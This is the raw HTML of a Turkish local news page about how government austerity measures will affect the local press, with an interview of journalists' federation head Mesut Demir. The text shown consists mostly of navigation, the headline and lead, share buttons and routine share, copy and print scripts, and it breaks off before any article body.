            <a href="/siyaset" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Siyaset">Siyaset</a>
            <a href="/sirnak" class="d-block  pb-2 mb-2" target="_self" title="Şırnak">Şırnak</a>
        </div><div class="col">
            <a href="/spor" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Spor">Spor</a>
            <a href="/yasam" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Yaşam">Yaşam</a>
        </div>


    </div>

    <div class="p-3 bg-light">
                <a class="me-3"
            href="https://www.facebook.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-facebook me-2 text-navy"></i> Facebook</a>
                        <a class="me-3"
            href="https://www.twitter.com/batmandabugun" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter "></i> Twitter</a>
                        <a class="me-3"
            href="https://www.instagram.com/batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-instagram me-2 text-magenta"></i> Instagram</a>
                                <a class="me-3"
            href="https://www.youtube.com/@batmandabuguncom" target="_blank" rel="nofollow noreferrer noopener"><i class="fab fa-youtube me-2 text-danger"></i> Youtube</a>
                                                    </div>

    <div class="mega-menu-footer p-2 bg-te-color">
        <a class="dropdown-item text-white" href="/kunye" title="Künye"><i class="fa fa-id-card me-2"></i> Künye</a>
        <a class="dropdown-item text-white" href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2"></i> İletişim</a>
        <a class="dropdown-item text-white" href="/rss-baglantilari" title="RSS Bağlantıları"><i class="fa fa-rss me-2"></i> RSS Bağlantıları</a>
        <a class="dropdown-item text-white" href="/member/login" title="Üyelik Girişi"><i class="fa fa-user me-2"></i> Üyelik Girişi</a>
    </div>


</div>

                </li>
            </ul>
        </div>
    </nav>
    <ul  class="mobile-categories d-lg-none list-inline bg-white">
        <li class="list-inline-item">
        <a href="/gundem" class="text-dark" target="_self" title="Gündem">
                Gündem
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/batman" class="text-dark" target="_self" title="Batman">
                Batman
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/siyaset" class="text-dark" target="_self" title="Siyaset">
                Siyaset
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/ekonomi" class="text-dark" target="_self" title="Ekonomi">
                Ekonomi
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/egitim" class="text-dark" target="_self" title="Eğitim">
                Eğitim
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/saglik" class="text-dark" target="_self" title="Sağlık">
                Sağlık
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/yasam" class="text-dark" target="_self" title="Yaşam">
                Yaşam
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/asayis" class="text-dark" target="_self" title="Asayiş">
                Asayiş
        </a>
    </li>
        <li class="list-inline-item">
        <a href="/spor" class="text-dark" target="_self" title="Spor">
                Spor
        </a>
    </li>
    </ul>


</header>






<main class="single overflow-hidden" style="min-height: 300px">

    
    <div class="infinite" data-show-advert="1">

    

    <div class="infinite-item d-block" data-id="125029" data-category-id="1" data-reference="TE\Archive\Models\Archive" data-json-url="/service/json/featured-infinite.json">

        

        <div class="post-header pt-3 bg-white">

    <div class="container">

        
        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/gundem" target="_self" class="breadcrumb_link text-dark" title="Gündem">Gündem</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Tasarruf tedbirleri yerel basını nasıl etkileyecek?</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Herkes Duysun&#039;da hükümetin açıklamış olduğu tasarruf tedbiri kararının yerel basına olan etkisi tartışıldı  Bursa İnternet Gazetecileri Derneği Başkanı ve İnternet Gazetecileri Federasyon Genel Başkanı Mesut Demir, Gerçek Sesler programında Yavuz Gerçekçi&#039;nin bu konudaki sorularına yanıt verdi</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/2/haber-merkezi" class="d-flex" title="Haber Merkezi" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg"
                loading="lazy" alt="Haber Merkezi">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Haber Merkezi</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">07.06.2024 - 13:30</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Tasarruf tedbirleri yerel basını nasıl etkileyecek?', 'https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek')" title="Paylaş" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek&text=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F+-+https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek&description=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek&text=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="248017d2e3ebcdd4a80db332-text/javascript">
    var shareableModelId = 125029;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/06/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/06/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek.jpg" alt="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Tasarruf tedbirleri yerel basını nasıl etkileyecek?', 'https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek')" title="Paylaş" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek&text=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F+-+https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" data-cf-modified-248017d2e3ebcdd4a80db332-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek&description=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Ftasarruf-tedbirleri-yerel-basini-nasil-etkileyecek&text=Tasarruf+tedbirleri+yerel+bas%C4%B1n%C4%B1+nas%C4%B1l+etkileyecek%3F" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek" data-share-title="Tasarruf tedbirleri yerel basını nasıl etkileyecek?" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/tasarruf-tedbirleri-yerel-basini-nasil-etkileyecek')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-248017d2e3ebcdd4a80db332-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="248017d2e3ebcdd4a80db332-text/javascript">
    var shareableModelId = 125029;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
